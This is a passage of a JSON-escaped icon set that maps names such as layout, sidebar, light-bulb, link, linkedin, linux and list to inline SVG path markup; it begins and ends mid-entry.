11.997h11v-3h-11v3zM4 9.997h9v1h-9v-1zM3 15.997h11v-3h-11v3zM4 13.997h9v1h-9v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-menu\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 7v3h13v-3h-13zM8 8v1h-3v-1h3zM1 8h3v1h-3v-1zM12 9h-3v-1h3v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-placeholder\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0.021 1.012v15h17v-15h-17zM8.137 8.509l-7.116 6.197v-12.412l7.116 6.215zM1.459 2.012h14.138l-7.079 6.165-7.059-6.165zM8.517 8.841l7.066 6.171h-14.152l7.086-6.171zM8.898 8.509l7.123-6.204v12.425l-7.123-6.221z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-sidebar-2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 0v17h-4v-17h4zM0 17h3v-17h-3v17zM11 17h1v-1h-1v1zM7.571 17h0.857v-1h-0.857v1zM9.286 17h0.857v-1h-0.857v1zM5.857 17h0.857v-1h-0.857v1zM4 17h1v-1h-1v1zM4 3h1v-1h-1v1zM4 13h1v-1h-1v1zM4 15h1v-1h-1v1zM4 11h1v-1h-1v1zM4 7h1v-1h-1v1zM4 5h1v-1h-1v1zM4 9h1v-1h-1v1zM4 1h1v-1h-1v1zM5.857 1h0.857v-1h-0.857v1zM9.286 1h0.857v-1h-0.857v1zM7.571 1h0.857v-1h-0.857v1zM11 1h1v-1h-1v1zM11 5h1v-1h-1v1zM11 3h1v-1h-1v1zM11 7h1v-1h-1v1zM11 9h1v-1h-1v1zM11 15h1v-1h-1v1zM11 13h1v-1h-1v1zM11 11h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-sidebar-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0h5v17h-5v-17zM7 17h1v-1h-1v1zM14.222 17h0.889v-1h-0.889v1zM12.444 17h0.889v-1h-0.889v1zM8.889 17h0.889v-1h-0.889v1zM10.667 17h0.889v-1h-0.889v1zM16 17h1v-1h-1v1zM16 3h1v-1h-1v1zM16 15h1v-1h-1v1zM16 7h1v-1h-1v1zM16 5h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 0v1h1v-1h-1zM14.223 1h0.889v-1h-0.889v1zM12.445 1h0.889v-1h-0.889v1zM10.667 1h0.889v-1h-0.889v1zM8.889 1h0.889v-1h-0.889v1zM7 1h1v-1h-1v1zM7 15h1v-1h-1v1zM7 13h1v-1h-1v1zM7 7h1v-1h-1v1zM7 11h1v-1h-1v1zM7 5h1v-1h-1v1zM7 3h1v-1h-1v1zM7 9h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-sidebar-none\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 16h1v1h-1v-1zM14 17h1v-1h-1v1zM12 17h1v-1h-1v1zM10 17h1v-1h-1v1zM8 17h1v-1h-1v1zM6 17h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM16 17h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 5h1v-1h-1v1zM16 9h1v-1h-1v1zM16 7h1v-1h-1v1zM16 3h1v-1h-1v1zM16 15h1v-1h-1v1zM16 0v1h1v-1h-1zM4 1h1v-1h-1v1zM2 1h1v-1h-1v1zM12 1h1v-1h-1v1zM10 1h1v-1h-1v1zM6 1h1v-1h-1v1zM14 1h1v-1h-1v1zM8 1h1v-1h-1v1zM0 1h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 11h1v-1h-1v1zM0 5h1v-1h-1v1zM0 9h1v-1h-1v1zM0 3h1v-1h-1v1zM0 7h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-sidebar-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 0v17h-5v-17h5zM9 17h1v-1h-1v1zM7.223 17h0.889v-1h-0.889v1zM1.889 17h0.889v-1h-0.889v1zM3.667 17h0.889v-1h-0.889v1zM5.445 17h0.889v-1h-0.889v1zM0 17h1v-1h-1v1zM0 9h1v-1h-1v1zM0 3h1v-1h-1v1zM0 11h1v-1h-1v1zM0 7h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 5h1v-1h-1v1zM0 1h1v-1h-1v1zM8.111 0h-0.889v1h0.889v-1zM6.333 0h-0.889v1h0.889v-1zM2.777 0h-0.888v1h0.889v-1zM4.555 0h-0.888v1h0.889v-1zM9 1h1v-1h-1v1zM9 15h1v-1h-1v1zM9 13h1v-1h-1v1zM9 9h1v-1h-1v1zM9 11h1v-1h-1v1zM9 5h1v-1h-1v1zM9 7h1v-1h-1v1zM9 3h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-slider-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 14h13v-11h-13v11zM3 4h11v9h-11v-9z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M16 4.531h1v7.938h-1v-7.938z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M0 4.531h1v7.938h-1v-7.938z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-slider\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 1v14h17v-14h-17zM16 14h-15v-12h15v12zM4.646 10.354l-2.353-2.354 2.354-2.354 0.707 0.707-1.647 1.647 1.646 1.646-0.707 0.708zM11.646 9.646l1.647-1.646-1.646-1.646 0.707-0.707 2.353 2.353-2.354 2.354-0.707-0.708z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-tab-min\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7 2v-1h-7v3.997h1v-2.997h5v3h11v-3h-10zM7 3h4v1h-4v-1zM12 4v-1h4v1h-4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-tab-v\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6 1v1h-6v4h1v4h5v6.018h11v-15.018h-11zM2 6h4v1h-4v-1zM2 9v-1h4v1h-4zM16 15.018h-9v-10.018h-6v-2h6v-1h9v13.018z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-tab-window\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12 2h-12v14h17v-14h-5zM16 3v2h-4v-2h4zM11 3v2h-5v-2h5zM1 3h4v2h-4v-2zM16 15h-15v-9h15v9z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-tab\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7 3v-1h-7v14h17v-13h-10zM11 4v1h-4v-1h4zM16 15h-15v-12h5v3h10v9zM12 5v-1h4v1h-4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-width-default-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 16h1v1h-1v-1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM14 17h1v-1h-1v1zM14 3h1v-1h-1v1zM14 5h1v-1h-1v1zM14 13h1v-1h-1v1zM14 7h1v-1h-1v1zM14 9h1v-1h-1v1zM14 15h1v-1h-1v1zM14 11h1v-1h-1v1zM14 0v1h1v-1h-1zM12 1h1v-1h-1v1zM6 1h1v-1h-1v1zM8 1h1v-1h-1v1zM10 1h1v-1h-1v1zM4 1h1v-1h-1v1zM2 1h1v-1h-1v1zM2 13h1v-1h-1v1zM2 15h1v-1h-1v1zM2 11h1v-1h-1v1zM2 3h1v-1h-1v1zM2 5h1v-1h-1v1zM2 7h1v-1h-1v1zM2 9h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-width-default\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0v17h17v-17h-17zM16 16h-15v-15h15v15zM3 8h1v1h-1v-1zM3 4h1v1h-1v-1zM3 10h1v1h-1v-1zM3 6h1v1h-1v-1zM3 2h1v1h-1v-1zM3 14h1v1h-1v-1zM3 12h1v1h-1v-1zM13 2h1v1h-1v-1zM13 6h1v1h-1v-1zM13 4h1v1h-1v-1zM13 8h1v1h-1v-1zM13 10h1v1h-1v-1zM13 12h1v1h-1v-1zM13 14h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-width-full\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0v17h17v-17h-17zM16 16h-15v-15h15v15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0v17h17v-17h-17zM1 6h9v10h-9v-10zM16 16h-5v-10h5v10zM1 5v-4h15v4h-15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"light-bulb\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-3.032 0-5.5 2.617-5.5 5.833 0 2.354 0.964 3.67 1.814 4.831 0.637 0.868 1.186 1.618 1.186 2.673v2.096c0 0.864 0.673 1.567 1.5 1.567h2c0.827 0 1.5-0.703 1.5-1.567v-2.126c0-1.045 0.517-1.735 1.17-2.609 0.815-1.091 1.83-2.447 1.83-4.865 0-3.216-2.468-5.833-5.5-5.833zM9.5 16h-2c-0.275 0-0.5-0.254-0.5-0.567v-1.633h3v1.633c0 0.313-0.225 0.567-0.5 0.567zM11.369 10.099c-0.587 0.785-1.19 1.593-1.336 2.701h-3.072c-0.152-1.102-0.754-1.927-1.34-2.727-0.797-1.088-1.621-2.213-1.621-4.24 0-2.665 2.019-4.833 4.5-4.833s4.5 2.168 4.5 4.833c0 2.085-0.829 3.194-1.631 4.266z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"line-dashed\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 8h4v1h-4v-1zM6.5 9h4v-1h-4v1zM13 8v1h4v-1h-4z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"line-dotted\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 7.998h0.5v1h-0.5v-1zM2.383 8.999h0.941v-1h-0.941v1zM5.206 8.999h0.941v-1h-0.941v1zM10.854 9h0.941v-1h-0.941v1zM8.030 8.999h0.94v-0.999h-0.94v0.999zM13.677 9h0.941v-1h-0.941v1zM16.5 8v1h0.5v-1h-0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"line-double\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 6v1h-17v-1h17zM0 10h17v-1h-17v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"link\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.983 6.94l-0.938 0.938-0.707-0.707 0.938-0.938c0.975-0.975 0.975-2.561 0-3.535s-2.561-0.975-3.535 0l-2.987 2.988c-0.975 0.975-0.975 2.561 0 3.535s2.561 0.975 3.535 0l0.707 0.707c-0.683 0.683-1.578 1.023-2.475 1.023s-1.792-0.341-2.474-1.023c-1.364-1.364-1.364-3.585 0-4.949l2.987-2.987c1.365-1.365 3.584-1.365 4.949 0 1.365 1.363 1.365 3.584 0 4.948zM6.042 8.034l-0.13 0.129 0.705 0.709 0.131-0.13c0.975-0.975 2.561-0.975 3.535 0s0.975 2.561 0 3.535l-3.023 3.025c-0.975 0.975-2.561 0.975-3.535 0s-0.975-2.561 0-3.535l1.058-1.059-0.707-0.707-1.058 1.059c-1.364 1.364-1.364 3.585 0 4.949 0.683 0.683 1.578 1.023 2.475 1.023s1.792-0.341 2.475-1.023l3.023-3.024c1.364-1.364 1.364-3.585 0-4.949-1.366-1.367-3.586-1.364-4.949-0.002z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"linkedin\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0.698 5.823h3.438v10.323h-3.438v-10.323zM2.438 0.854c-1.167 0-1.938 0.771-1.938 1.782 0 0.989 0.74 1.781 1.896 1.781h0.021c1.198 0 1.948-0.792 1.938-1.781-0.011-1.011-0.74-1.782-1.917-1.782zM12.552 5.583c-1.829 0-2.643 1.002-3.094 1.709v-1.469h-3.427c0 0 0.042 0.969 0 10.323h3.427v-5.761c0-0.312 0.032-0.615 0.114-0.843 0.251-0.615 0.812-1.25 1.762-1.25 1.238 0 1.738 0.948 1.738 2.333v5.521h3.428v-5.917c0-3.167-1.688-4.646-3.948-4.646z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"linux\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.849 15.25c-0.509 0.26-1.188 0.832-1.438 1.072-0.188 0.179-0.964 0.269-1.402 0.045-0.509-0.26-0.241-0.671-1.027-0.696-0.393-0.010-0.777-0.010-1.161-0.010-0.339 0.010-0.678 0.027-1.027 0.035-1.178 0.027-1.294 0.787-2.054 0.76-0.518-0.018-1.169-0.429-2.295-0.66-0.786-0.162-1.544-0.205-1.706-0.554-0.16-0.349 0.197-0.741 0.223-1.080 0.027-0.456-0.339-1.072-0.071-1.305 0.232-0.205 0.723-0.054 1.044-0.231 0.339-0.196 0.482-0.349 0.482-0.768 0.125 0.427-0.009 0.775-0.286 0.945-0.17 0.107-0.482 0.161-0.742 0.135-0.205-0.019-0.33 0.008-0.384 0.089-0.080 0.098-0.054 0.277 0.045 0.509 0.098 0.232 0.214 0.384 0.196 0.669-0.009 0.286-0.33 0.626-0.276 0.867 0.018 0.090 0.107 0.17 0.33 0.232 0.357 0.098 1.009 0.196 1.643 0.349 0.706 0.178 1.438 0.499 1.894 0.437 1.357-0.188 0.58-1.643 0.366-1.99-1.152-1.805-1.911-2.983-2.518-2.519-0.152 0.125-0.161-0.304-0.152-0.474 0.027-0.59 0.322-0.803 0.5-1.259 0.339-0.867 0.598-1.857 1.116-2.366 0.387-0.501 0.994-1.313 1.111-1.741-0.099-0.929-0.126-1.911-0.143-2.767-0.018-0.92 0.125-1.725 1.161-2.286 0.249-0.135 0.579-0.188 0.928-0.188 0.616-0.010 1.303 0.17 1.741 0.491 0.697 0.518 1.134 1.616 1.081 2.401-0.036 0.616 0.071 1.25 0.268 1.911 0.232 0.777 0.599 1.321 1.188 1.946 0.706 0.75 1.259 2.223 1.42 3.16 0.143 0.877-0.054 1.421-0.241 1.448-0.286 0.043-0.464 0.945-1.357 0.91-0.571-0.027-0.625-0.366-0.786-0.661-0.259-0.455-0.518-0.312-0.616 0.17-0.054 0.241-0.019 0.599 0.062 0.865 0.161 0.563 0.107 1.090 0.009 1.742-0.188 1.232 0.866 1.464 1.572 0.874 0.696-0.579 0.848-0.669 1.723-0.973 1.33-0.456 0.884-0.857 0.169-1.098-0.643-0.215-0.669-1.296-0.438-1.501 0.054 1.161 0.661 1.331 0.911 1.491 1.098 0.681-0.411 1.244-1.063 1.574zM12.349 10.938c0.241-0.805 0.134-1.125-0.026-1.885-0.125-0.571-0.652-1.349-1.063-1.589 0.107 0.089 0.304 0.348 0.509 0.74 0.357 0.671 0.714 1.661 0.482 2.483-0.089 0.32-0.303 0.365-0.446 0.374-0.625 0.072-0.259-0.75-0.518-1.865-0.295-1.251-0.598-1.34-0.669-1.438-0.368-1.624-0.769-1.463-0.886-2.070-0.098-0.545 0.474-0.991-0.303-1.143-0.241-0.045-0.58-0.286-0.714-0.304-0.134-0.017-0.206-0.902 0.294-0.929 0.491-0.036 0.581 0.554 0.491 0.787-0.142 0.231 0.009 0.321 0.251 0.24 0.196-0.062 0.071-0.58 0.116-0.651-0.125-0.75-0.438-0.857-0.759-0.92-1.233 0.098-0.679 1.456-0.804 1.331-0.179-0.188-0.696-0.018-0.696-0.135 0.009-0.696-0.224-1.098-0.545-1.107-0.357-0.009-0.5 0.491-0.518 0.776-0.027 0.268 0.152 0.832 0.286 0.787 0.089-0.027 0.241-0.206 0.080-0.196-0.080 0-0.205-0.197-0.223-0.429-0.009-0.233 0.081-0.465 0.384-0.456 0.348 0.009 0.348 0.705 0.312 0.732-0.115 0.080-0.259 0.233-0.277 0.259-0.115 0.188-0.338 0.24-0.428 0.322-0.152 0.16-0.187 0.339-0.071 0.401 0.41 0.232 0.276 0.499 0.848 0.519 0.375 0.018 0.651-0.054 0.911-0.134 0.196-0.062 0.831-0.196 0.964-0.429 0.062-0.098 0.134-0.098 0.178-0.071 0.089 0.044 0.107 0.214-0.116 0.268-0.312 0.090-0.625 0.26-0.91 0.367-0.277 0.115-0.366 0.16-0.625 0.204-0.589 0.107-1.026-0.214-0.634 0.17 0.134 0.125 0.259 0.205 0.598 0.197 0.75-0.027 1.581-0.93 1.661-0.528 0.017 0.089-0.233 0.196-0.429 0.295-0.696 0.339-1.187 1.018-1.634 0.785-0.402-0.214-0.803-1.206-0.795-0.758 0.009 0.687-0.902 1.294-0.482 2.080-0.277 0.070-0.893 1.384-0.982 2.062-0.054 0.393 0.036 0.875-0.063 1.143-0.134 0.393-0.741-0.375-0.544-1.312 0.035-0.16 0-0.197-0.045-0.115-0.241 0.437-0.107 1.053 0.089 1.481 0.081 0.188 0.286 0.268 0.438 0.429 0.312 0.356 1.544 1.268 1.759 1.491 0.277 0.259 0.197 0.865-0.375 0.928 0.295 0.554 0.58 0.608 0.572 1.509 0.339-0.178 0.206-0.571 0.062-0.82-0.099-0.18-0.223-0.26-0.197-0.304 0.018-0.027 0.197-0.18 0.295-0.062 0.303 0.339 0.875 0.401 1.482 0.321 0.616-0.072 1.277-0.286 1.58-0.777 0.143-0.232 0.241-0.312 0.304-0.268 0.071 0.035 0.099 0.196 0.089 0.464-0.009 0.286-0.125 0.581-0.205 0.822-0.081 0.277-0.107 0.464 0.161 0.474 0.071-0.501 0.214-0.992 0.25-1.492 0.045-0.571-0.366-1.624 0.081-2.152 0.116-0.143 0.258-0.16 0.455-0.16 0.026-0.715 1.125-0.66 1.491-0.366 0-0.162-0.348-0.313-0.491-0.376zM5.063 8.367c-0.063 0.115-0.223 0.204-0.099 0.223 0.045 0.009 0.17-0.1 0.224-0.223 0.044-0.152 0.089-0.233 0.018-0.26-0.081-0.026-0.063 0.134-0.143 0.26zM7.107 3.527c-0.107-0.027-0.089 0.133-0.035 0.116 0.036 0 0.081 0.054 0.062 0.134-0.018 0.107-0.009 0.18 0.072 0.18 0.009 0 0.026 0 0.026-0.027 0.037-0.225-0.071-0.385-0.125-0.403zM7.349 4.348c-0.089 0.009-0.072-0.197 0.214-0.179-0.179 0.018-0.116 0.179-0.214 0.179zM8.081 4.196c0.259-0.115 0.348 0.063 0.259 0.099-0.090 0.026-0.099-0.144-0.259-0.099zM9.161 3.473c-0.116 0.010-0.080 0.062-0.026 0.080 0.071 0.020 0.143 0.144 0.161 0.277 0 0.018 0.089-0.018 0.089-0.045 0.008-0.213-0.179-0.32-0.224-0.312zM9.679 1.545c-0.071-0.072-0.143-0.135-0.214-0.135-0.179 0.018-0.090 0.205-0.116 0.295-0.036 0.098-0.169 0.179-0.080 0.25 0.081 0.062 0.134-0.098 0.304-0.16 0.044-0.019 0.25 0.008 0.294-0.090 0.008-0.045-0.107-0.098-0.188-0.16zM10.67 5.49c-0.169-0.106-0.205-0.285-0.267-0.223-0.188 0.205 0.232 0.634 0.41 0.671 0.107 0.018 0.188-0.126 0.161-0.251-0.036-0.169-0.161-0.107-0.304-0.197z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"list-ol\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 4v1h-12v-1h12zM5 9h12v-1h-12v1zM5 13h12v-1h-12v1zM2.083 3.48h0.009v2.383h0.356v-2.727h-0.314l-0.596 0.319 0.071 0.281 0.474-0.256zM1.639 9.572l0.219-0.201c0.574-0.554 0.939-0.961 0.939-1.465 0-0.39-0.248-0.793-0.836-0.793-0.314 0-0.582 0.117-0.771 0.277l0.117 0.26c0.127-0.105 0.332-0.231 0.58-0.231 0.406 0 0.541 0.256 0.541 0.533-0.004 0.411-0.32 0.764-1.016 1.427l-0.289 0.281v0.227h1.74v-0.307h-1.224v-0.008zM2.236 12.391v-0.009c0.336-0.121 0.504-0.36 0.504-0.642 0-0.331-0.243-0.65-0.78-0.65-0.294 0-0.571 0.104-0.714 0.21l0.097 0.269c0.117-0.084 0.327-0.181 0.546-0.181 0.34 0 0.478 0.193 0.478 0.411 0 0.323-0.34 0.462-0.608 0.462h-0.206v0.276h0.205c0.357 0 0.701 0.164 0.705 0.546 0.005 0.227-0.143 0.528-0.616 0.528-0.257 0-0.5-0.104-0.604-0.172l-0.101 0.285c0.134 0.089 0.402 0.186 0.709 0.186 0.654 0 0.994-0.382 0.994-0.818 0-0.382-0.273-0.634-0.609-0.701z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"list\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 4v1h-12v-1h12zM3 4.5c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5 0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5zM2 4.5c0-0.275-0.224-0.5-0.5-0.5s-0.5 0.225-0.5 0.5 0.224 0.5 0.5 0.5 0.5-0.225 0.5-0.5zM5 9h12v-1h-12v1zM3 8.5c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5 0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5zM2 8.5c0-0.275-0.224-0.5-0.5-0.5s-0.5 0.225-0.5 0.5 0.224 0.5 0.5 0.5 0.5-0.225 0.5-0.5zM5 13h12v-1h-12v1zM3 12.5c0 0.827-0.673 1.5-1.5 1.5s-1.5-0.673-1.5-1.5 0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5zM2 12.5c0-0.275-0.224-0.5-0.5-0.5s-0.5 0.225-0.5 0.5 0.224 